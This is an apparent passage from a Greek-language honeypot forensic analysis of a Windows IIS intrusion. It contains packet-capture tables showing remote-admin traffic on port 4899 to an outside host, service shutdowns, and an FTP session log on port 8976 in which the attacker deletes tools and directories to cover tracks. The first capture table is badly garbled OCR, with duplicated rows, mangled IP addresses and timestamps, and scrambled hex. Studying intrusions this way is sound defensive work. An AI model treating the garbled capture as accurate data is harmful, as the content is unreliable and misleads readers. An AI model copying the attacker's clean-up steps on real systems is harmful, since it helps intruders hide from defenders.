| 6534       1956.00.352135       192.168.0.2       192.168.0.100       Syrleg       DAEMON NOTICE: Security: NT AUTHORTYSYSTE         6535       1956.00.363051       192.168.0.2       192.168.0.100       Syrleg       DAEMON NOTICE: Security: NT AUTHORTYSYSTE         6536       1956.00.371261       192.168.0.2       192.168.0.100       Syrleg       DAEMON ROTICE: Security: NT AUTHORTYSYSTE         6537       1956.00.372671       192.168.0.2       192.168.0.100       Syrleg       DAEMON RRT: Service Control Manager, NA         6539       1956.00.37362       192.168.0.2       192.168.0.100       Syrleg       DAEMON RRT: Service Control Manager, NA         6541       1956.00.374614       192.168.0.2       192.168.0.100       Syrleg       DAEMON RRT: Service Control Manager, NA         6541       1956.00.374614       192.168.0.2       192.168.0.255       NBMS       Name query NB WORKGROUPY155         6541       1956.00.45671       192.168.0.2       192.168.0.2       TCP       61917 > 4899   SH, ACK   Seq=1633183107 Ack=1439161256 Win=         6541       1956.00.452671       192.168.0.2       192.168.0.2       TCP       61917 > 4899   SH, ACK   Seq=1633183107 Ack=1419331753 Ack=1613951894 Win=         6541       1956.00.552719       192.168.0.2       177.81.125206       TCP       4899 > 61917   FSH                                                                                                    | 6533 1                                                                                                    | 9:56:00.35018                                                                                                    | 5 192,168                                                                                                    | .0.2                                                                                                    | 192 168 0 100                                                                                                    | Syslog        | DAEMO        | NNOTICE: Sec    | urity: NT AUTHORITY\SYSTE                                                                                                    | 8                  |
| 6555       19:56:00.354306       122.168.0.100       System       DAEMONNOTICE: Security: NT AUTHORITY/SYSTE         6536       19:56:00.3714270       152.168.0.100       System       DAEMONNOTICE: Security: NT AUTHORITY/SYSTE         6537       19:56:00.3714270       152.168.0.100       System       DAEMONNETCE: Security: NT AUTHORITY/SYSTE         6538       19:56:00.3714270       152.168.0.100       System       DAEMONNETCE: Security: NT AUTHORITY/SYSTE         6539       19:56:00.37267       192.168.0.2       152.168.0.100       System       DAEMONNER: Service Control Manager.NA         6541       19:56:00.37267       192.168.0.2       192.168.0.100       System       DAEMONNER: Service Control Manager.NA         6542       19:56:00.376719       192.168.0.2       192.168.0.255       NBNS       Registration NS INC*Services/to:       NA: IS dop comma         6544       19:56:00.452671       212.168.0.255       NBNS       Name quary NB WORKGROUP       NN         6545       19:56:00.526271       192.168.0.2       172.168.0.2       TCP       4899 > 61959 [PSH, ACK] Seq=141933173 Ack=161951894 Wine         6545       19:56:00.522719       192.168.0.2       172.168.0.2       TCP       4899 > 61971 / 4599 [PSH, ACK] Seq=141933173 Ack=161951894 Wine         6545       19:56:00.052719 <td>6534 1</td> <td>9:56:00.352135</td> <td>192.168</td> <td>.0.2</td> <td>192.168.0.100</td> <td>Syslog</td> <td>DAEMO</td> <td>N.NOTICE: Sec</td> <td>urity: NT AUTHORITY\SYSTE</td> <td></td>                                                                                                    | 6534 1                                                                                                    | 9:56:00.352135                                                                                                    | 192.168                                                                                                    | .0.2                                                                                                    | 192.168.0.100                                                                                                    | Syslog        | DAEMO        | N.NOTICE: Sec   | urity: NT AUTHORITY\SYSTE                                                                                                    |                    |
| 6536       19:56:00.379272       192.168.0.2       192.168.0.100       System       DAEMONINGTICE: Society: NT_AUTHORITYSYSTE         6537       19:56:00.371267       192.168.0.2       192.168.0.100       System       DAEMONIER: Service Control Manager. NA         6540       19:56:00.371267       192.168.0.2       192.168.0.100       System       DAEMONIER: Service Control Manager. NA         6541       19:56:00.371267       192.168.0.2       192.168.0.100       System       DAEMONIER: Service Control Manager. NA         6541       19:56:00.371414       192.168.0.2       192.168.0.100       System       DAEMONIER: Service Control Manager. NA         6542       19:56:00.375137       192.168.0.2       217.178.1125.00       TCP       4899 < 1937 [PSH.ACK] Seq=1531381307 Ack=1439161256 Win=                                                                                                    | 6535 1                                                                                                    | 9:56:00.354306                                                                                                    | 3 192.168                                                                                                    | .0.2                                                                                                    | 192.16B.0.10D                                                                                                    | Syslog        | DAEMO        | NNOTICE: Sec    | urity: NT AUTHORITY\SYSTE                                                                                                    | ŝ.                 |
| 6537       102.169.0.2       102.169.0.100       Systep       DAEMON ERR: Service Control Managen N/A.         6538       10.5600.372667       192.168.0.2       192.168.0.100       Systep       DAEMON ERR: Service Control Managen N/A.         6549       19.56:00.372677       192.168.0.2       192.168.0.100       Systep       DAEMON ERR: Service Control Managen N/A.         6540       19.56:00.372677       192.168.0.2       192.168.0.100       Systep       DAEMON ERR: Service Control Managen N/A.         6541       19.56:00.376193       192.168.0.2       127.178.1/25206       TCP       A899 > 61938 [PSH, ACK] Seq=1633183107 Ack=1439161236 Win=         6545       19.56:00.352719       192.168.0.2       192.168.0.255       NBMS       Registration NB INcH=Services + 1c>         6545       19.56:00.352719       192.168.0.2       117.61125206       TCP       4899 > 61971 PSH, ACK] Seq=163391384 Ack=1419331753 Ack=1613951894 Win=         6545       19.56:00.45218       192.168.0.2       177.61125206       TCP       4899 > 61917 PSH, ACK] Seq=163391384 Ack=1419331753 Win=         6546       19.56:00.052719       192.168.0.2       177.61125206       TCP       4899 > 61917 PSH, ACK] Seq=163391384 Ack=1419331753 Win=         6546       19.56:00.052714       192.168.0.2       197.161.22.06       TCP       4999 > 61917 PSH, ACK] S                                                                                                    | 6536 1                                                                                                    | 9:56:00.369372                                                                                                    | 2 192.165                                                                                                    | .0.2                                                                                                    | 192.168.0.100                                                                                                    | Syslog        | DAEMO        | NNOTICE: Sec    | urity: NT AUTHORITY/SYSTE                                                                                                    | D.                 |
| 6538       19:56:00.371965       192, 168, 0. 2       192, 168, 0. 100       Systeg       DAEMON ERR: Service Control Manager. N/A.         6540       19:56:00.37366       192, 168, 0. 2       192, 168, 0. 100       Systeg       DAEMON ERR: Service Control Manager. N/A.         6541       19:56:00.37362       192, 168, 0. 2       192, 168, 0. 100       Systeg       DAEMON ERR: Service Control Manager. N/A.         6541       19:56:00.37362       192, 168, 0. 2       175.122.06       TCP       4899 ≥ 61958       FSH. A. 118 stop comma         6543       19:56:00.373827       192, 168, 0. 2       192, 168, 0. 255       NBNS       Name query NB WORKGROUP-tb>         6544       19:56:00.532719       192, 168, 0. 2       217.81.125.206       TCP       4899 ≥ 61917       JPSH. ACK] Seq=1613951894 Act= 1419331753 Act=1613951894 Win=         6545       19:56:00.552719       192, 168, 0. 2       217.81.125.206       TCP       4899 ≥ 61917 JPSH. ACK] Seq=1613951894 Act= 1419331753 Act=1613951894 Win=         6546       19:56:00.552719       192, 168, 0. 2       217.81.125.206       TCP       4899 ≥ 61917 JPSH. ACK] Seq=1613951894 Act= 1419331753 Act=1613951894 Win=         6547       19:50:00.552719       192, 168, 0. 2       176.126       192, 168, 0. 2       177.81.125.206       TCP       4899 ≥ 61917 JPSH. ACKJ Seq=1613931894 Act= 1419331753 Act=161                                                                                                    | 6537 1                                                                                                    | 9:56:00.371270                                                                                                    | 3 192.168                                                                                                    | .0.2                                                                                                    | 192.168.0.100                                                                                                    | Syslog        | DAEMO        | NERR: Service   | Control Manager: N/A                                                                                                    | 1 N 2323 203       |
| 6539       19:56:00.372677       19:2.168.0.100       Systeg       DAEMONERR: Service Control Manager. NA_         6540       19:56:00.374104       192.168.0.2       192.168.0.100       Systeg       DAEMONERR: Service Control Manager. NA_         6542       19:56:00.374104       192.168.0.2       192.168.0.100       Systeg       DAEMONNERR: Service Control Manager. NA_         6543       19:56:00.374104       192.168.0.2       192.168.0.255       NBNS       Registration NB Net-Services:10>         6544       19:56:00.45618       192.168.0.255       NBNS       Name query NB WORKGROUP<1b>       654141933173 Ack=1613951804 Win=         6545       19:56:00.52671       192.168.0.2       177.81.125.206       192.168.0.2       7CP       61917 2499 [PSH, ACK] Seq=1613981894 Ack=141933177 Win=         6546       19:56:00.526719       192.168.0.2       217.81.125.206       TCP       4599 > 61917 [PSH, ACK] Seq=1613981894 Ack=141933177 Win=         6546       19:56:00.526719       192.168.0.2       217.81.125.206       TCP       4599 > 61917 [PSH, ACK] Seq=1613981894 Ack=141933177 Win=         61       192.168.0.2       197.168.0.2       197.168.0.2       197.178.125.206       TCP       4599 > 61917 [PSH, ACK] Seq=1613981894 Ack=141933177 Win=         61       192.168.0.1       192.168.0.2       197.168.0.2       197.1                                                                                                    | 6538 1                                                                                                    | 9:56:00.371956                                                                                                    | 5 192.168                                                                                                    | 1.0.2                                                                                                    | 192.168.0.100                                                                                                    | Sysiog        | DAEMO        | N.ERR: Service  | Control Manager: N/A                                                                                                    |                    |
| 6540       1956:00.37362       192.168.0.100       Systeg       DAEMONERR: Service Control Manager. NA         6541       1956:00.376104       192.168.0.2       192.168.0.100       Systeg       DAEMONNOTICE: IISCILS: NA: IIS stop comma         6542       1956:00.376103       192.168.0.2       175.1123.206       TCP       4999 > 61938 [PSH, ACK] Seq=1633163107 Ack=1439161256 Win=         6543       1956:00.452671       217.81.123.206       TCP       4999 > 61937 [PSH, ACK] Seq=16331737 Ack=14193173 Ack=141931735 Ack=1613951894 Win=         6545       1956:00.522719       192.168.0.2       217.61.125.206       TCP       4899 > 61917 [PSH, ACK] Seq=1613951894 Ack=1419331759 Ack=1419331759 Ack=1419331759 Ack=1419331759 Ack=1419331759 Win=         6546       19:56:00.522719       192.168.0.2       217.61.125.206       TCP       4899 > 61917 [PSH, ACK] Seq=1613951894 Ack=1419331759 Win=         6547       19:56:00.52719       192.168.0.3       DAEMON expression       Vol (       Vol ( <td< td=""><td>6539 1</td><td>9:56:00.372671</td><td>7 192.168</td><td>1.0.2</td><td>192.16B.0.10D</td><td>Syslog</td><td>DAEMO</td><td>N.ERR: Service</td><td>Control Manager: N/A</td><td></td></td<>                                                                                                    | 6539 1                                                                                                    | 9:56:00.372671                                                                                                    | 7 192.168                                                                                                    | 1.0.2                                                                                                    | 192.16B.0.10D                                                                                                    | Syslog        | DAEMO        | N.ERR: Service  | Control Manager: N/A                                                                                                    |                    |
| 6541       19:56:00.376193       192.168.0.2       112.168.0.100       Sysleg       DAEMONNOTICE: IISCTUS: NA: IIS sign comma         6542       19:56:00.376193       192.168.0.2       217.81.125.206       TCP       4899 > 619518       PSH, ACK] Seq=1633183107 Ack=1439161256 Win=         6544       19:56:00.405188       192.168.0.255       NBNS       Registration NSI WorkKGROUP<15>         6545       19:56:00.42671 127.81.125.206       192.168.0.255       NBNS       Name query NB WORKGROUP<15>         6545       19:56:00.352719       192.168.0.2       177.81.125.206       TCP       61917 PSH, ACK] Seq=1419331753 Ack=1613951894 Win=         6545       19:56:00.352719       192.168.0.2       217.81.125.206       TCP       4899 > 61917 [PSH, ACK] Seq=1613951894 Ack=1419331779 Win=         4       Instrument toword, one nout:       Instrument toword, one nout: <td>6540 1</td> <td>9:56:00.373362</td> <td>192.168</td> <td>.0.2</td> <td>192.168.0.100</td> <td>Syslog</td> <td>DAEMO</td> <td>N.ERR: Service</td> <td>Control Manager: N/A</td> <td></td>                                                                                                    | 6540 1                                                                                                    | 9:56:00.373362                                                                                                    | 192.168                                                                                                    | .0.2                                                                                                    | 192.168.0.100                                                                                                    | Syslog        | DAEMO        | N.ERR: Service  | Control Manager: N/A                                                                                                    |                    |
| 6542       19:56:00.376193       192_168_0.2       217.81.125.206       TCP       4899 > 61958 IPSH, ACK  Seq=1633163107 Ack=1439161256 Wine         6544       19:56:00.495186       192_168_0.2       192_168_0.255       NBNS       Registration NB INet-Services       Registration NB WoRkGROUP       Name query NB WORkGROUP       Name query NB WORKGROUP       Name query NB WORKGROUP       Name query NB WORKGROUP       Name query NB WORKGROUP       Name query NB WORKGROUP       Name query NB WORKGROUP       Name query NB WORKGROUP       Name query NB WORKGROUP       Name query NB WORKGROUP       Name query NB WORKGROUP       Name query NB WORKGROUP       Name query NB WORKGROUP       Name NAME NAME NAME N                                                                                                    | 6541 1                                                                                                    | 9:56:00.374104                                                                                                    | 192.168                                                                                                    | 1.0.2                                                                                                    | 192.16B.0.100                                                                                                    | Syslog        | DAEMO        | NNOTICE: IISC   | TLS: N/A: IIS stop comma                                                                                                    | 1                  |
| 6543       19:56:00.393287       192,168,0,255       NBNS       Registration NB INet-Services*1c>         6544       19:56:00.406188       192,168,0,255       NBNS       Name query NB WORKGROUP<1b>         6545       19:56:00.522719       192,168,0,255       NBNS       Name query NB WORKGROUP<1b>         6545       19:56:00.522719       192,168,0,2       172,17,81,125,206       TCP       61917       >4899 > 61917       [PSH, ACK] Seq=1613951894 Ack=141931775 Ack=1613951894 Win=         6545       19:56:00.522719       192,168,0,2       217,81,125,206       TCP       4899 > 61917       [PSH, ACK] Seq=1613951894 Ack=141931779 Win=         4       ************************************                                                                                                    | 6542 1                                                                                                    | 9:56:00.376193                                                                                                    | 3 192.168                                                                                                    | .0.2                                                                                                    | 217.81.125.206                                                                                                    | TCP           | 4899 > 1     | 61958 (PSH, AC  | CK] Seq=1633183107 Ack=14                                                                                                    | 39161256 Win=      |
| 6544       1956:00.405188       192.168.0.2       192.168.0.2       TCP       61917 > 4899 [PSH, ACK] Seq=1613951894 Ack=1613951894 Win=         6545       1956:00.532719       192.168.0.2       TCP       61917 > 4899 [PSH, ACK] Seq=1613951894 Ack=1419331773 Ack=1613951894 Ack=1419331779 Win=         6       197.56:00.532719       192.168.0.2       17.81125.206       TCP       4899 > 61917 [PSH, ACK] Seq=1613951894 Ack=1419331779 Win=         •       •       •       •       •       •       •       •         •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •       •                                                                                                    | 6543 1                                                                                                    | 9:56:00.393287                                                                                                    | 192.165                                                                                                    | .0.2                                                                                                    | 192.168.0.255                                                                                                    | NBNS          | Registra     | tion NB INet-Se | ivices<1c>                                                                                                    |                    |
| 6545 19:56:00.542671 217.81.125.206       192.1£9.0.2       TCP       61917 > 4899 [PSH, ACK] Seq=1419331753 Ack=1613951894 Win=         6546 19:56:00.552719 192.1£9.0.2       217.81.125.206       TCP       4899 > 61917 [PSH, ACK] Seq=1613951894 Ack=1419331779 Win=         4       • enemest toord, the noor, the correct of the correct of the noor, the correct of the noor, the noor, the correct of the noor, the correct of the noor, the noor, the                                                                                                    | 6544 1                                                                                                    | 9:56:00.405188                                                                                                    | 8 192.168                                                                                                    | .0.2                                                                                                    | 192.168.0.255                                                                                                    | NBNS          | Name q       | uery NB WORK    | GROUP<1b>                                                                                                    |                    |
| 6346 19:56:00.552719 192.169.0.2       217.81.125.206       TCP       4899 > 61917 [PSH, ACK] Seq=1613951894 Ack=1419331779 Win=         4       • emmet reaces, or exact reactions (2)       • exact reactions (2)       • exact reactions (2)       • exact reactions (2)         b       User Datagram Protocol, Sice Port 1026 (1026), Dst Port 514 (514)       • exact reactions (3)       • exact reactions (3)         0001 1 = Facility: DAEMON - system daemons (3)       •                                                                                                    | 6545 1                                                                                                    | 9:56:00.54267                                                                                                    | 1 217.81.1                                                                                                    | 25,206                                                                                                    | 192.168.0.2                                                                                                    | TCP           | 61917 >      | 4899 [PSH, AC   | CK] Seq=1419331753 Ack=16                                                                                                    | 13951894 Win=      |
| <ul> <li>Internet r towon, one nour. Hotsol role Estimates and the second second</li></ul>                                                                                                    | 6546 1                                                                                                    | 9:56:00.552719                                                                                                    | 9 192.168                                                                                                    | 1.0.2                                                                                                    | 217.81.125.206                                                                                                    | TCP           | 4899 > 1     | 61917 (PSH. AC  | CK] Seq=1613951894 Ack=14                                                                                                    | 19331779 Win=      |
| User Datagram Protocol, Src Port 1026 (1026), Dist Port 514 (514)     Systeg message: DAEMON.ERR Service Control Manager. N/A     0001 1 = Facility: DAEMON - system daemons (3)    011 = Level: ERR - error conditions (3)     Message: Service Control Manager. N/A.: The IIS Admin Service service terminated unexpectedly. If has done this 5 time(s). The following corrective action will     1000 00 04 e2 33 cc d9 00 04 e2 33 84 16 08 00 45 00\$3MΩ. β3Ε.     1002 04 64 04 02 02 02 00 e5 86 83 cc 32 73 e5 36 65 K.cl £*27.×5e     0030 72 76 69 63 65 20 43 67 6e 74 72 6f 6c 20 4d 61 rvice Control Ma     004 6e 61 67 65 72 3a 20 4e 2/41 3a 20 54 68 65 20 nager. N /A: The     0050 09 94 53 20 41 64 64 96 6e 20 53 65 72 76 69 63 115 Admin Service     0060 65 20 73 65 72 76 69 63 65 20 74 65 72 64 69 6e e service termin     0070 01 74 65 64 72 07 56 65 77 8 70 65 63 74 65 64 6c aled une xpectedl     0060 69 20 20 55 72 76 69 63 65 20 74 65 72 92 e2 0 this 51 ime(s).     0060 79 2e 20 20 49 74 20 68 6f 56 65 20 9. y. It has done     0090 74 68 69 73 20 35 20 74 69 66 65 28 73 29 2e 20 this 51 ime(s).     0060 67 72 76 56 63 74 65 76 50 66 57 20 53     The following corrective action     0000 20 54 58 65 20 66 67 65 cc 61 77 69 6e 57 20 53     The following corrective action     0000 20 77 69 6c 62 00 62 65 20 74 61 65 65 20 0 9. will be taken 1      Filter                                                                                                    | **                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 100 100 0 0                                                                                                    |               |              |                 |                                                                                                    |                    |
| ▶ User Datagram Protocol, Sic Port 1026 (1026), Dst Port 514 (514)         ▼ Systog message: DAEMON.ERR: Service Control Manager N/A.         0001 1 = Facility: DAEMON - system daemons (3)        011 = Level: ERR - error conditions (3)         Message: Service Control Manager. N/A: The IIS Admin Service service terminated unexpectedly. If has done this 5 time(s). The following corrective action will         1         0000 00 04 e2 33 cc d9 00 04 e2 33 84 16 08 00 45 00                                                                                                    | 4                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | CALIFIC CONVERSION                                                                                                    | 11722         |              |                 |                                                                                                    | 181                |
| Image: Service Control manager. Non The its Admin Service service terminated tabespectedly. This Sofie its 5 time(s). The holdwing contentive action was action was actin was actin was actin was action was action was action was actin                                                                                                    | 000                                                                                                    | 1 1 = Facility:<br>011 = Level: ER                                                                                                    | DAEMON<br>R - entor c                                                                                                    | - system daemor<br>onditions (3)                                                                                                    | 15 (3)                                                                                                    | terminated up | a va a da di | . When down the | in Films (s). The following service                                                                                                    |                    |
| 0000       000 04 e2 33 cc d9 00 04 e2 33 84 16 08 00 45 00β3MΩβ3E.         0010       0019 45 89 00 00 80 11 3e 32 81 e9 4b 02 81 e9                                                                                                    | Mes                                                                                                    | sage: Service                                                                                                    | Conzo Me                                                                                                    | mager. Nove: The                                                                                                    | its Admin Service service                                                                                                    | terminated to | rexpectedly  | nas done m      | is 5 time(s). The totrowing con                                                                                                    | recuve action will |
| 0000 00 4 e2 33 cc d9 00 04 e2 33 cc d9 00 04 e2 33 ec 16 08 00 45 00B3M(0B3E.<br>0010 00 f9 45 89 00 00 80 11 3e 32 8f e9 4b 02 8f e9                                                                                                    | 22                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 1.1.1         |              |                 |                                                                                                    |                    |
| Filter                                                                                                    | 0000 00<br>0010 00<br>0020 4b<br>0030 72<br>0040 6e<br>0050 49<br>0060 65<br>0070 61<br>0080 79<br>0090 74<br>0080 20<br>0080 6f<br>0080 6f | $\begin{array}{c} 0.4 \\ p \ 45 \ 80 \ 000 \ 00 \\ p \ 45 \ 80 \ 000 \ 00 \\ p \ 45 \ 80 \ 80 \ 000 \ 00 \\ p \ 40 \ 80 \ 80 \ 000 \ 00 \\ p \ 80 \ 80 \ 80 \ 80 \ 80 \ 80 \ 80 \ $ | 9 00 04 e<br>0 80 11 3<br>2 00 e5 8<br>0 43 6f 6<br>a 20 4e 2<br>4 6d 69 6<br>6 69 63 (<br>5 6e 65 7<br>4 20 68 6<br>5 20 74 6<br>5 6 6f 6c 6<br>4 69 76 6<br>0 62 65 2 | 2 33 84 16 08 49 46 02<br>c 88 3c 32 37 3e<br>9 74 72 6f 6c 20 0<br>14 1 3a 20 54 68<br>e 20 53 65 72 7f<br>55 20 74 65 72 6<br>17 3 20 65 63 74 6<br>9 6d 65 28 73 2f<br>c 6f 77 69 6e 67<br>5 20 6f 63 74 69<br>0 74 6f 6b 55 6f | A 5 00p3ML, p3E<br>Bf e9 _ uE>2.1K.i<br>53 65 Kd£<27>Se<br>4d 61 rvice Control Ma<br>65 20 nager. N /A: The<br>5 69 63 IIS Admin Servic<br>d 69 6e e servic e termin<br>5 64 6c aled une xpecte<br>65 20 y. It has done<br>9 2e 20 this 5 time(s).<br>20 63 The following c<br>61 6e orrective action<br>s 20 69 will be taken i | di            |              |                 |                                                                                                    |                    |
|                                                                                                    | Filter                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | · NE          | KaBaam       | # Engouovit     | File: test.log                                                                                                    |                    |

Εικόνα 4-12

| 👻 🤇 🥝 test.log                                          | - Ethereal                                                                                                    |                                                                                                    | алықлат      |             |                   |                                                | ×     |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|-------------|-------------------|------------------------------------------------|-------|
| <u>File E</u> dit <u>C</u> aptur                        | re <u>D</u> isplay <u>T</u> ools                                                                                                    |                                                                                                    |              |             |                   | H                                              | əlp   |
| No Time                                                 | Source                                                                                                    | Destination                                                                                                    | Protoco      | Info        |                   |                                                | -     |
| 6532 19:56:00.348                                       | 039 143.233.75.2                                                                                                    | 143.233.75.100                                                                                                    | Syslog       | DAEMO       | N.NOTICE: Secu    | irity: NT AUTHORITY\SYSTE                      |       |
| 6533 19:56:00.350                                       | 185 143.233.75.2                                                                                                    | 143.233.75.100                                                                                                    | Syslog       | DAEMO       | N.NOTICE: Secu    | irity: NT AUTHORITY\SYSTE                      |       |
| 6534 19:56:00.352                                       | 135 143.233.75.2                                                                                                    | 143.233.75.100                                                                                                    | Syslog       | DAEMO       | N.NOTICE: Secu    | urity: NT AUTHORITY\SYSTE                      |       |
| 6535 19:56:00.354                                       | 306 143.233.75.2                                                                                                    | 143.233.75.100                                                                                                    | Syslog       | DAEMO       | N.NOTICE: Secu    | irity: NT AUTHORITY\SYSTE                      |       |
| 6536 19:56:00.369                                       | 372 143.233.75.2                                                                                                    | 143.233.75.100                                                                                                    | Syslog       | DAEMO       | N.NOTICE: Secu    | urity: NT AUTHORITY\SYSTE                      | 0     |
| 6537 19:56:00.371                                       | 278 143.233.75.2                                                                                                    | 143.233.75.100                                                                                                    | Syslog       | DAEMO       | N.ERR: Service    | Control Manager: N/A                           |       |
| 6538 19:56:00.371                                       | 956 143.233.75.2                                                                                                    | 143.233.75.100                                                                                                    | Syslog       | DAEMO       | N.ERR: Service    | Control Manager: N/A                           |       |
| 6539 19:56:00.372                                       | 677 143.233.75.2                                                                                                    | 143.233.75.100                                                                                                    | Syslog       | DAEMO       | N.ERR: Service    | Control Manager: N/A                           |       |
| 6540 19:56:00.373                                       | 362 143.233.75.2                                                                                                    | 143.233.75.100                                                                                                    | Syslog       | DAEMO       | N.ERR: Service    | Control Manager: N/A                           |       |
| 6541 19:56:00.374                                       | 104 143.233.75.2                                                                                                    | 143.233.75.100                                                                                                    | Syslog       | DAEMO       | N.NOTICE: IISCT   | FLS: N/A: IIS stop comma                       |       |
| 6542 19:56:00.376                                       | 193 143.233.75.2                                                                                                    | 217.81.125.206                                                                                                    | TCP          | 4899 > 1    | 61958 [PSH, AC    | K] Seg=1633183107 Ack=1439161256 Win           | =     |
| 6543 19:56:00.393                                       | 287 143.233.75.2                                                                                                    | 143.233.75.255                                                                                                    | NBNS         | Registra    | tion NB INet~Se   | rvices<1c>                                     |       |
| 6544 19:56:00.405                                       | 188 143.233.75.2                                                                                                    | 143.233.75.255                                                                                                    | NBNS         | Name q      | uery NB WORK      | GROUP<1b>                                      |       |
| 6545 19:56:00.542                                       | 671 217.81.125.206                                                                                                    | 143.233.75.2                                                                                                    | TCP          | 61917 >     | 4899 [PSH, AC     | K] Seq=1419331753 Ack=1613951894 Win:          | =     |
| 6546 19:56:00.552                                       | 2719 143.233.75.2                                                                                                    | 217.81.125.206                                                                                                    | TCP          | 4899 > 1    | 61917 [PSH, AC    | K] Seq=1613951894 Ack=1419331779 Win           | ÷     |
|                                                         |                                                                                                    | 110 000 75 0                                                                                                    |              | - 10FO -    |                   |                                                |       |
| 1                                                       |                                                                                                    |                                                                                                    | ***          |             |                   |                                                | 1     |
| <ul> <li>O001 1 = Faci</li> <li>011 = Level:</li> </ul> | ility: DAEMON - system dae<br>ERR - error conditions (3)                                                                                                    | emons (3)                                                                                                    |              |             |                   |                                                |       |
| Message: Servi                                          | ice Control Manager: N/A: 1                                                                                                    | The IIS Admin Service service te                                                                                                    | erminated u  | nexpectedly | . It has done thi | s 5 time(s). The following corrective action w | ,II 🗸 |
| •                                                       |                                                                                                    |                                                                                                    |              |             |                   |                                                | 1     |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$    | $\begin{array}{c} c \ d9 \ 00 \ 04 \ e2 \ 33 \ 84 \ 16 \ 01 \\ 0 \ 00 \ 80 \ 11 \ 3e \ 32 \ 8f \ e9 \ 4b \\ 2 \ 02 \ 00 \ e5 \ 8c \ 88 \ 3c \ 32 \ 3' \\ 5 \ 20 \ 43 \ 6f \ 6e \ 74 \ 72 \ 6f \ 6c \\ 72 \ 3a \ 20 \ 4e \ 2f \ 41 \ 3a \ 20 \ 54 \\ 1 \ 64 \ 6d \ 69 \ 6e \ 20 \ 53 \ 65 \ 72 \ 76 \ 65 \ 65 \ 78 \ 70 \ 65 \ 63 \\ 97 \ 42 \ 68 \ 61 \ 73 \ 20 \ 64 \ 65 \ 28 \ 7 \\ 0 \ 65 \ 6f \ 6c \ 6c \ 6f \ 77 \ 69 \ 66 \\ 37 \ 46 \ 97 \ 65 \ 20 \ 61 \ 65 \ 74 \ 76 \ 66 \\ 37 \ 46 \ 76 \ 65 \ 20 \ 61 \ 65 \ 74 \ 76 \ 66 \\ 37 \ 46 \ 97 \ 65 \ 20 \ 74 \ 61 \ 6b \ 66 \ 61 \ 61 \ 77 \ 69 \ 66 \\ 37 \ 46 \ 97 \ 65 \ 20 \ 74 \ 61 \ 6b \ 65 \ 20 \ 74 \ 61 \ 6b \ 65 \ 74 \ 76 \ 66 \ 65 \ 76 \ 76 \ 66 \ 65 \ 76 \ 76$ | 8 00 45 00, \$3E.<br>102 8f e9, \$2K<br>102 8f e9, \$2K<br>103 8f e9, \$2K<br>104 61 rvice Control Ma<br>168 65 20 nager. N /A: The<br>127 66 69 63 IIS Admin Servic<br>12 6d 69 6e eservice termin<br>174 65 64 6c ated une xpectedl<br>16 66 52 0 y. It has done<br>173 29 2e 20 this 5 time(s).<br>16 67 20 63 The following c<br>16 69 66 e orrective action<br>15 6e 20 69 will be taken i | I            |             |                   |                                                |       |
| Filter:                                                 |                                                                                                    |                                                                                                    | ₹ <b>%</b> E | κκαθάριση   |                   | File: test.log                                 |       |

Η δεύτερη, τρίτη και τέταρτη κυκλωμένη γραμμή, σταματάνε τις διεργασίες **ftp**, **smtp** και **www** αντίστοιχα.

Στην συνέχεια γίνεται χρήση του **iisreset.exe** (<u>http://support.microsoft.com/default.aspx?scid=kb;EN-US;202013</u>)</u>. Συνοπτικά, αυτό είναι μια **command line** εφαρμογή, η οποία μπορεί να διαχειρίζεται τον **Microsoft IIS**.

Στις επόμενες αναφορές συστήματος, βλέπουμε ότι ξαναξεκινάει η διεργασία του IIS, προφανώς με την χρήση του iisreset.exe, όμως μόνο για υποστήριξη ιστοσελίδων (www 80/TCP). Δεν ξέρουμε γιατί δεν εκκινεί την υπηρεσία ηλεκτρονικού ταχυδρομείου και την υπηρεσία μεταφοράς αρχείων. Απ' ότι μπορούμε να υποψιαστούμε, ο επιτιθέμενος δεν θέλει την γραμμή του honeypot πολύ φορτωμένη γιατί ίσως να χρειαστεί όλη την δυνατή ταχύτητα μεταφοράς που μπορεί να έχει η γραμμή.

## 4.2.4.2 Επίτευξη τελικού σκοπού του blackhat

Ας συνεχίσουμε όμως με τις **ftp** συνδέσεις στην πόρτα 8976, που έχουν να μας δώσουν αρκετή πληροφορία.

Η αμέσως επόμενη ενδιαφέρουσα **ftp** σύνδεση, είναι αυτή που ξεκινάει από την πόρτα 62461 του επιτιθέμενου προς την 8976 του **honeypot**, κατά την οποία δημιουργεί και διαγράφει μερικούς καταλόγους.

## Πίνακας 4-19

| 257 "/c:/Program Files/Common Files/Microsoft Shared/MSInfo" is current directory |
|-----------------------------------------------------------------------------------|
| DELE kill.exe.                                                                    |
| 250 DELE command successful                                                       |
| DELE tlist.exe.                                                                   |
| 250 DELE command successful                                                       |
|                                                                                   |
| 257 "/c:" is current directory                                                    |
| DELE apis.txt.                                                                    |
| 250 DELE command successful                                                       |
| CWD test.                                                                         |
| 250 Directory changed to /c:/test.                                                |
| PWD.                                                                              |
| 257 "/c:/test" is current directory                                               |
|                                                                                   |
| 250 Directory changed to /c:/temp/ext16672/i386/winntupg/ms/modemshr.             |
| PWD.                                                                              |
| 257 "/c:/temp/ext16672/i386/winntupg/ms/modemshr" is current directory            |
| CWD /c:/.                                                                         |
| 250 Directory changed to /c:.                                                     |
| PWD.                                                                              |
| 257 "/c:" is current directory                                                    |
| RMD /c:/temp/ext16672/i386/winntupg/ms/modemshr.                                  |
| 250 RMD command successful                                                        |
|                                                                                   |
| RMD /c:/temp.                                                                     |
| 250 RMD command successful                                                        |
| CWD Inetpub.                                                                      |
| 250 Directory changed to /c:/Inetpub.                                             |
| PWD.                                                                              |
| 257 "/c:/Inetpub" is current directory                                            |
|                                                                                   |
|                                                                                   |

Στον πίνακα 4-19 βλέπουμε μία σύνοψη των κινήσεων που έγιναν από τον επιτιθέμενο μέσα από την σύνδεση, από πόρτα 62461 προς 8976. Έχουμε χωρίσει τις κινήσεις σε τέσσερα βήματα.

